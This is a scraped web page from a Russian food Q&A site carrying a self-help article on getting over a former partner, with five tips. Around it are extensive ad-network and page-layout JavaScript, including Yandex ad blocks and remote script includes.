                fpm_sticky( el, el.parentNode, top );
        } );

        if( end !== null ){
                skyscrapers.forEach( function(el){
                        var parent = el.parentNode,
                                bars = parent.querySelectorAll('.flatPM_sidebar'),
                                wrapper = document.createElement('div'),
                                start = document.createElement('div');

                        start.setAttribute( 'style', 'position:relative;min-height:' + ( 250 * bars.length ) + 'px;' );
                        wrapper.setAttribute( 'style', 'display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;' );

                        parent.insertBefore( start, bars[0] );
                        start.appendChild( wrapper );

                        bars.forEach( function(el){
                                var inner = document.createElement('div');

                                inner.setAttribute( 'style', 'flex:1;' );
                                el.classList.remove( 'flatPM_sidebar' );

                                fpm_wrap( el, inner );

                                fpm_sticky( el, inner, el.dataset.top );

                                wrapper.appendChild( inner );
                        } );

                        wrapper.style.height = end.getBoundingClientRect().top - start.getBoundingClientRect().top + 'px';

                        setInterval( function(){
                                wrapper.style.height = Math.max( end.getBoundingClientRect().top - start.getBoundingClientRect().top - fpm_settings.bottom, 250 * bars.length ) + 'px';
                        }, 400 );
                } );
        }
  }


  window.fpm_setHTML = function( outer, html ){
        try{

        var ya_str = 'yandex_rtb_R';

        if( html.indexOf( ya_str ) + 1 && fpm_settings.rtb === 'false' ) {
                var ya_rand = fpm_random( 0, 10000 );

                html = html
                        .replace( new RegExp( ya_str, 'g' ), 'yandex_rtb_flat' + ya_rand + '_R' )
                        .replace( 'Ya.Context.AdvManager.render({', 'Ya.Context.AdvManager.render({ pageNumber: ' + ya_rand + ',' );
        }

        var tempDiv = parseHTML( html );

        if( 0 != tempDiv.children.length ){
                var y = tempDiv.childNodes.length;
                for( var i = 0; i < y; i++ ){
                        var node = tempDiv.childNodes[i],
                                nodeNew,
                                nodename = node.nodeName.toLowerCase();

                        if( node.nodeType == '3' ){
                                nodeNew = document.createTextNode( node.nodeValue );
                        }else if ( [ 'svg', 'g', 'path', 'ellipse', 'defs', 'circle', 'rect', 'polygon' ].includes( nodename ) ) {
                                nodeNew = document.createElementNS( 'http://www.w3.org/2000/svg', nodename );
                        }else{
                                nodeNew = document.createElement( nodename );
                        }

                        if( nodeNew.nodeType == '3' ){
                                outer.appendChild( nodeNew )
                        }else{
                                var x = node.attributes.length;

                                for( var j = 0; j < x; j++ ){
                                        nodeNew.setAttribute( node.attributes[j].nodeName, node.attributes[j].nodeValue );
                                }


                                if( node.children.length > 0 ){

                                        fpm_setHTML( nodeNew, node.innerHTML );

                                }else if( nodename == 'script' ){

                                        if( ( node.text && !/(yandexContext|yandexcontext)/.test( node.text ) ) || !nodeNew.hasAttribute( 'async' ) ){
                                                if( node.text ){
                                                        nodeNew.text = node.text
                                                }

                                                var id = fpm_random( 0, 10000 );

                                                fpm_stack_scripts.push( {
                                                        id: id,
                                                        node: nodeNew
                                                } );
                                                nodeNew = document.createElement( 'div' );
                                                nodeNew.setAttribute( 'data-fpm-script-id', id );
                                        }

                                }else{

                                        nodeNew.innerHTML = node.innerHTML;

                                }

                                outer.appendChild( nodeNew );
                        }
                }
        }else{
                outer.innerHTML = html;
        }

        fpm_setSCRIPT( fpm_stack_scripts );

        }catch(e){ console.warn(e) }
  }
  </script>
  <script async src="//eggyey.com/xdh17l219lvi0mp30y8qh786vuq876kypq4f7gc.php"></script> <noscript>
  <div></div>
</noscript>
  <script async src="https://allstat-pp.ru/8398/244c58ef46acf16b7eadcbf111f910da90c05140.js"></script>
  <script>
  window.yaContextCb=window.yaContextCb||[]
  </script>
  <script src="https://yandex.ru/ads/system/context.js" async></script>
  <script src="https://ulyvjty4rd.com/script.js"></script>
  <script async src="https://lkrszr.com/7qkl71219vilp0my03hq8/867/quv678ypk6bgfju.php"></script>
  <script data-noptimize="" type="text/javascript">
                window.fpm_arr = window.fpm_arr || [];
                window.fpm_arr = window.fpm_arr.concat([{"id":"22346","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center><script src=\"https:\/\/yastatic.net\/share2\/share.js\"><\/script>\n<div class=\"ya-share2\" data-curtain data-shape=\"round\" data-services=\"vkontakte,odnoklassniki,telegram,viber,whatsapp,skype\"><\/div><\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"22347","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"js-relap-anchor\" data-relap-id=\"UK9QFdQUIArwkh4e\"><\/div>\n<center><script src=\"https:\/\/yastatic.net\/share2\/share.js\"><\/script>\n<div class=\"ya-share2\" data-curtain data-shape=\"round\" data-services=\"vkontakte,odnoklassniki,telegram,viber,whatsapp,skype\"><\/div><\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":[]}]);
  </script>
  <script data-noptimize="" type="text/javascript">
                !function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
  </script>
</head>
<body class="post-template-default single single-post postid-12901 single-format-standard">  <ins data-ad-channel="b1abb8ba140ddacf357f0dd10203906a" data-biqdiq-init></ins>

  <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
  <div id="topheader-wrap">
    <div id="topheader" class="clearfix"></div>
  </div>
  <div id="wrapper" class="container hfeed">
    <div id="header-wrap">
      <header id="header" class="clearfix" role="banner">
        <div id="logo" class="clearfix">
          <p class="site-title"><a href="/" rel="home">Еда.Ответы</a></p>
          <p class="site-description">Простой и удобный сайт вопросов-ответов на тему еды.</p>
        </div>
        <nav id="mainnav" class="clearfix" role="navigation">
          <ul id="mainnav-menu" class="main-navigation-menu">
            <li id="menu-item-8897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8897">
              <a href="/voprosy-otvety/">Вопросы и ответы</a>
              <ul class="sub-menu">
                <li id="menu-item-8694" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8694">
                  <a href="/question/category/gotovim-dlya-detej/">Готовим для детей</a>
                </li>
                <li id="menu-item-8895" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8895">
                  <a href="/question/category/zdorovoe-pitanie-i-diety/">Здоровое питание и диеты</a>
                </li>
                <li id="menu-item-8696" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-has-children menu-item-8696">
                  <a href="/question/category/kulinariya/">Кулинария, рецепты</a>
                  <ul class="sub-menu">
                    <li id="menu-item-8697" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8697">
                      <a href="/question/category/kulinariya/vypechka/">Выпечка, десерты, сладости</a>
                    </li>
                    <li id="menu-item-8698" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8698">
                      <a href="/question/category/kulinariya/zakuski/">Закуски</a>
                    </li>
                    <li id="menu-item-8699" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8699">
                      <a href="/question/category/kulinariya/konservirovanie/">Консервирование</a>
                    </li>
                    <li id="menu-item-8700" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8700">
                      <a href="/question/category/kulinariya/na-skoruyu-ruku/">На скорую руку</a>
                    </li>
                    <li id="menu-item-8701" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8701">
                      <a href="/question/category/kulinariya/napitki/">Напитки</a>
                    </li>
                    <li id="menu-item-8702" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8702">
                      <a href="/question/category/kulinariya/pervye-blyuda/">Первые блюда</a>
                    </li>
                    <li id="menu-item-8703" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8703">
                      <a href="/question/category/kulinariya/salaty/">Салаты</a>
                    </li>
                    <li id="menu-item-8704" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8704">
                      <a href="/question/category/kulinariya/sousy/">Соусы</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-8705" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-has-children menu-item-8705">
                  <a href="/question/category/kuhonnaya-tehnika/">Кухонная техника</a>
                  <ul class="sub-menu">
                    <li id="menu-item-8706" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8706">
                      <a href="/question/category/kuhonnaya-tehnika/multivarka/">Мультиварка</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-8707" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8707">
                  <a href="/question/category/obshhie-kulinarnye-voprosy/">Общие кулинарные вопросы</a>
                </li>
                <li id="menu-item-8708" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8708">
                  <a href="/question/category/pokupka-i-vybor-produktov/">Покупка и выбор продуктов</a>
                </li>
                <li id="menu-item-8709" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8709">
                  <a href="/question/category/prazdniki-torzhestva/">Праздники, торжества</a>
                </li>
                <li id="menu-item-8710" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8710">
                  <a href="/question/category/servirovka/">Сервировка</a>
                </li>
                <li id="menu-item-8711" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8711">
                  <a href="/question/category/molekulyarnye-svojstva-edy/">Состав и свойства продуктов</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-8266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8266">
              <a href="/category/retsepty/">Питание</a>
            </li>
            <li id="menu-item-8265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8265">
              <a href="/category/zdorove/">Здоровье</a>
            </li>
            <li id="menu-item-8267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8267">
              <a href="/category/krasota/">Красота</a>
            </li>
            <li id="menu-item-8268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8268">
              <a href="/category/raznoe/">Разное</a>
            </li>
            <li id="menu-item-8145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8145">
              <a href="/zadat-vopros/">Задать вопрос</a>
            </li>
            <li id="menu-item-8918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8918">
              Войти
              <ul class="sub-menu">
                <li id="menu-item-8919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8919">
                  Зарегистрироваться
                </li>
              </ul>
            </li>
          </ul>
        </nav>
      </header>
    </div>
    <div id="wrap" class="clearfix">
      <section id="content" class="primary" role="main">
        <article id="post-12901" class="post-12901 post type-post status-publish format-standard has-post-thumbnail hentry category-voprosy-otvety">
          <h1 class="entry-title post-title">5 способов забыть бывшего: так вы точно сможете пойти дальше</h1>
          <div class="entry-meta postmeta clearfix">
            <span class="meta-date"><a href="/5-sposobov-zabyt-byvshego-tak-vy-tochno-smozhete-pojti-dalshe/" title="18:54" rel="bookmark"><time class="entry-date published updated" datetime="2020-06-18T18:54:16+03:00">18.06.2020</time></a></span> <span class="meta-author"><span class="author vcard"><a class="url fn n" href="/author/irina/" title="View all posts by Irina" rel="author">Irina</a></span></span> <span class="meta-comments"><a href="/5-sposobov-zabyt-byvshego-tak-vy-tochno-smozhete-pojti-dalshe/#respond">Leave a comment</a></span>
          </div>
          <div class="entry clearfix">
            <span id="content_pointer_id" data-content-length="3267" data-accepted-blocks="172"></span>
            <div id="toc_container" class="no_bullets">
              <p class="toc_title">Contents</p>
              <ul class="toc_list">
                <ul>
                  <li>
                </li>
</ul>
                <li>
                </li>
<li>
                </li>
<li>
                </li>
<li>
                </li>
<li>
              </li>
</ul>
            </div>
            <div class="fpm_start"></div>
            <h3><span id="_________5">Пока не закончите одни отношения, в вашу жизнь не придут новые. Но сделать это сложнее, чем осознать. Даем 5 верных способов начать новую жизнь.</span></h3>
            <p>Конец отношений не всегда означает, что чувства прошли. Они не дают покоя, все мысли – только о том, почему ситуация сложилась так. Значит, в глубине души еще живет надежда, что он вернется, все осознает, и станет как раньше, или еще лучше.</p>
            <p>Чувства и мысли ходят по кругу, вы думаете только об этом и забываете обо всем вокруг. Единственное что важно – заходил ли он в мессенджер, кому поставил лайк, догадки, что он сейчас делает. Вы с надеждой смотрите на каждое уведомление на телефоне – вдруг это он.</p>
            <p>Постепенно ситуация ухудшается, остается острая форма эмоциональной зависимости. Когда у вас нет ничего, кроме мыслей о нем, иллюзий и фантазией. Но это не любовь. Она всегда взаимна, а зависимость — это чувства в одностороннем порядке.</p>
            <p>Бесполезно себя успокаивать, что когда-то этот ад кончится. Он кончится только если вы приложите усилия. Начните с этих простых способов, дышать станет намного легче.</p>
            <h2><span id="1">1. Прекратите следить за ним в соцсетях</span></h2>
            <p>Лучше удалить и переписку. Все эти ночные бдения с внимательным анализом деталей смс, заводят не туда. Вы воспринимаете то, что он в сети, как общение. И выход из сети, как очередную трагедию.</p>
            <p>Посмотрите на происходящее трезво – чем больше вы тратите на него свое время, тем больше забиваете голову мыслями о нем.</p>
            <h2><span id="2">2. Перестаньте жить с его образом в голове</span></h2>
            <ol>
              <li>Закройте глаза и представьте бывшего. Опишите, как вы его видите, слышите, чувствуете.</li>
              <li>Затем представьте человека, который вам безразличен. Опишите как вы его видите, слышите, чувствуете.</li>
              <li>Сделайте замещение. На образ бывшего включите все ваши «вижу, слышу, чувствую» от равнодушного человека.</li>
            </ol>
            <p>Вы посмотрите на него другими глазами и начнете чувствовать и слышать его иначе.</p>
            <h2><span id="3">3. Останавливайте поток мыслей о нем</span></h2>
            <p><img title="shutterstock_1452867188.jpg" src="https://www.kiz.ru/upload/medialibrary/d76/d76fd739bd6753b58b872ce0fe8a7a73.jpg" alt="shutterstock_1452867188.jpg"><br>
            Попробуйте мотивировать себя физической нагрузкой (заодно придете в форму). Возникла мысль – десять приседаний, планка, подтягивание. Это поможет сформировать другое впечатление от этих мыслей о нем, вы физически устанете о нем думать.</p>
            <p>Для особенно критичного случая найдите негативное воздействие. Например, как только вы думаете о нем, откусите лимон. Важно сопровождать мысль одинаковым регулярным неприятным действием.</p>
            <script data-noptimize="">
            fpm_start( "true" )
            </script>
            <h2><span id="4">4. Ищите вторичную выгоду от неразделенной любви</span></h2>
            <p>Это то, хорошее, что вы получаете вместе с длительным переживанием. Ищите, на чем вы застряли, и избавьтесь от этого.<br>
            Кому-то нравится, что его жалеют, другие уходят с головой в работу или активно ищут нового партнера. Так девушки хотят быть уверены, что он осознает, что потерял, и вернется.</p>
            <h2><span id="5">5. Думайте больше о гипотетическом новом мужчине</span></h2>
            <p>Представляйте образ, свое состояние рядом с ним, работайте с бессознательным. Но не вписывайте в этот образ конкретного человека. Состояние эмоциональной зависимости будет диктовать вам только положительные черты бывшего, вы не сможете переключиться.</p>
            <p>Если страдания длятся дольше 1,5 месяцев, пора обратится к компетентному специалисту и признать, что вы ждете напрасно.</p>
            <p>Надежда держит вас в мыслях около бывшего. Поставьте точку в отношениях, соберите волю в кулак. Спокойно, без надрыва включите эти 5 пунктов в свою жить – вы станете спокойнее и увереннее, новые отношения не заставят себя ждать.</p>
            <div class="fpm_end"></div>
            <script>
            window.jsInputerLaunch = 15;
            if (typeof launchAsyncFunctionLauncher === "undefined") {
            function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
            } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
            }
            }
            }
            launchAsyncFunctionLauncher();
            </script> 
            <script>


            var cachedBlocksArray = [];
            cachedBlocksArray[321784] = "<!-- Yandex.RTB R-A-669108-17 --><div id=\"yandex_rtb_R-A-669108-17\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: 'yandex_rtb_R-A-669108-17',    blockId: 'R-A-669108-17'  })})<\/scr"+"ipt>";
            cachedBlocksArray[321783] = "<!-- Yandex.RTB R-A-669108-16 --><div id=\"yandex_rtb_R-A-669108-16\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: 'yandex_rtb_R-A-669108-16',    blockId: 'R-A-669108-16'  })})<\/scr"+"ipt>";
            cachedBlocksArray[321782] = "<!-- Yandex.RTB R-A-669108-15 --><div id=\"yandex_rtb_R-A-669108-15\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: 'yandex_rtb_R-A-669108-15',    blockId: 'R-A-669108-15'  })})<\/scr"+"ipt>";
            cachedBlocksArray[321781] = "<!-- Yandex.RTB R-A-669108-14 --><div id=\"yandex_rtb_R-A-669108-14\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: 'yandex_rtb_R-A-669108-14',    blockId: 'R-A-669108-14'  })})<\/scr"+"ipt>";
            cachedBlocksArray[321780] = "<!-- Yandex.RTB R-A-669108-13 --><div id=\"yandex_rtb_R-A-669108-13\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: 'yandex_rtb_R-A-669108-13',    blockId: 'R-A-669108-13'  })})<\/scr"+"ipt>";
            cachedBlocksArray[321779] = "<!-- Yandex.RTB R-A-669108-12 --><div id=\"yandex_rtb_R-A-669108-12\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: 'yandex_rtb_R-A-669108-12',    blockId: 'R-A-669108-12'  })})<\/scr"+"ipt>";
            cachedBlocksArray[321778] = "<!-- Yandex.RTB R-A-669108-11 --><div id=\"yandex_rtb_R-A-669108-11\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: 'yandex_rtb_R-A-669108-11',    blockId: 'R-A-669108-11'  })})<\/scr"+"ipt>";
            cachedBlocksArray[321777] = "<!-- Yandex.RTB R-A-669108-20 --><div id=\"yandex_rtb_R-A-669108-20\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: 'yandex_rtb_R-A-669108-20',    blockId: 'R-A-669108-20'  })})<\/scr"+"ipt>";
            cachedBlocksArray[321776] = "<!-- Yandex.RTB R-A-669108-19 --><div id=\"yandex_rtb_R-A-669108-19\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: 'yandex_rtb_R-A-669108-19',    blockId: 'R-A-669108-19'  })})<\/scr"+"ipt>";
            cachedBlocksArray[321775] = "<!-- Yandex.RTB R-A-669108-18 --><div id=\"yandex_rtb_R-A-669108-18\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: 'yandex_rtb_R-A-669108-18',    blockId: 'R-A-669108-18'  })})<\/scr"+"ipt>";
            </script>
            <div class="page-links"></div>
          </div>
          <div class="postinfo clearfix">
            <span class="meta-category">Category: <a href="/category/voprosy-otvety/" rel="category tag">Вопросы-Ответы</a></span>
          </div>
        </article>
        <div id="comments">
          <div id="respond" class="comment-respond">
            <h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/5-sposobov-zabyt-byvshego-tak-vy-tochno-smozhete-pojti-dalshe/#respond" style="display:none;">Отменить ответ</a></small>
</h3>
            <p class="must-log-in">Для отправки комментария вам необходимо авторизоваться.</p>
          </div>
        </div>
      </section>
      <section id="sidebar" class="secondary clearfix" role="complementary">
        <aside id="custom_html-20" class="widget_text widget widget_custom_html clearfix">
          <div class="textwidget custom-html-widget">
            <div class="rl_cnt_bg" data-id="321775"></div>
          </div>
        </aside>
        <aside id="search-3" class="widget widget_search clearfix">
          <form role="search" method="get" class="search-form" action="https://eatandbe.ru/">
            <label><span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search …" value="" name="s"></label> <button type="submit" class="search-submit"><span class="genericon-search"></span></button>
          </form>
        </aside>
        <aside id="custom_html-21" class="widget_text widget widget_custom_html clearfix">
          <div class="textwidget custom-html-widget">
            <div class="rl_cnt_bg" data-id="321776"></div>
          </div>
        </aside>
        <aside id="dwqa-popular-question-3" class="widget dwqa-widget dwqa-popular-question clearfix">
          <h3 class="widgettitle"><span>Популярные вопросы</span></h3>
          <div class="dwqa-popular-questions">
            <ul>
              <li>
                <a href="/89/%D0%BA%D0%B0%D0%BA-%D0%BF%D0%B5%D1%80%D0%B5%D1%81%D1%87%D0%B8%D1%82%D0%B0%D1%82%D1%8C-%D1%83%D0%BA%D1%81%D1%83%D1%81%D0%BD%D1%83%D1%8E-%D1%8D%D1%81%D1%81%D0%B5%D0%BD%D1%86%D0%B8%D1%8E-%D0%B2-9%25-%D1%83%D0%BA%D1%81%D1%83%D1%81" class="question-title">Как пересчитать уксусную эссенцию в 9% уксус?</a> спросил (а) PoisonIvy
              </li>
              <li>
                <a href="/3789/%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D1%84%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5-%D0%BF%D1%8E%D1%80%D0%B5-%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B8%D0%BB%D0%BE%D1%81%D1%8C-%D1%81%D0%BB%D0%B8%D1%88%D0%BA%D0%BE%D0%BC-%D0%B6%D0%B8%D0%B4%D0%BA%D0%B8%D0%BC-%D0%BA%D0%B0%D0%BA-%D0%B8%D1%81%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D1%8C" class="question-title">Картофельное пюре получилось слишком жидким! Как исправить?</a> спросил (а) задумчивая
              </li>
              <li>
                <a href="/4946/%D1%87%D1%82%D0%BE-%D1%82%D0%B0%D0%BA%D0%BE%D0%B5-%D0%BA%D1%80%D0%B0%D0%BD%D1%87%D0%B8" class="question-title">Что такое кранчи?</a> спросил (а) GlamCream
              </li>
              <li>
                <a href="/4096/%D0%BA%D1%80%D0%B0%D1%81%D0%BD%D1%8B%D0%B9-%D1%81%D0%B3%D1%83%D1%81%D1%82%D0%BE%D0%BA-%D0%B2-%D1%8F%D0%B9%D1%86%D0%B5-%D1%87%D1%82%D0%BE-%D1%8D%D1%82%D0%BE" class="question-title">Красный сгусток в яйце – что это?</a> спросил (а) QingerQueen
              </li>
              <li>
                <a href="/4865/%D1%81%D0%B8%D1%80%D1%82%D0%B0%D0%BA%D0%B8-%D0%B8-%D1%84%D0%B5%D1%82%D0%B0%D0%BA%D0%B8-%D0%B2-%D1%87%D0%B5%D0%BC-%D1%80%D0%B0%D0%B7%D0%BD%D0%B8%D1%86%D0%B0-%D0%B8-%D1%87%D1%82%D0%BE-%D0%BB%D1%83%D1%87%D1%88%D0%B5-%D0%B4%D0%BB%D1%8F-%D1%81%D0%B0%D0%BB%D0%B0%D1%82%D0%B0" class="question-title">Сиртаки и Фетаки – в чем разница и что лучше для салата?</a> спросил (а) Твоя
              </li>
            </ul>
          </div>
        </aside>
        <aside id="custom_html-22" class="widget_text widget widget_custom_html clearfix">
          <div class="textwidget custom-html-widget">
            <div class="rl_cnt_bg" data-id="321777"></div>
          </div>
        </aside>
      </section>
    </div>
  </div>
  <div id="footer-wrap" class="container">
    <footer id="footer" class="clearfix" role="contentinfo">
      <nav id="footernav" class="clearfix" role="navigation"></nav>
      <div id="footer-text">
        <span class="credit-link">Powered by and .</span>
      </div>
    </footer>
  </div>
  <script>
  var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script> 
  <script>

  document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://eatandbe.ru/5-sposobov-zabyt-byvshego-tak-vy-tochno-smozhete-pojti-dalshe";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});
  </script> 
  <script>


  if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://eatandbe.ru/wp-admin/admin-ajax.php';}
  if (typeof gather_content==='undefined') {var gather_content = true;}
  if (typeof endedSc==='undefined') {var endedSc = false;}
  if (typeof endedCc==='undefined') {var endedCc = false;}
  if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
  if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
  if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
  if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
  if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
  if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
  if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
  if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

  function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
  }

  /* "sc" in variables - mark for shortcode variable */
  function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                var text = scArray[sci]['text'];
                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(text);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(text);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
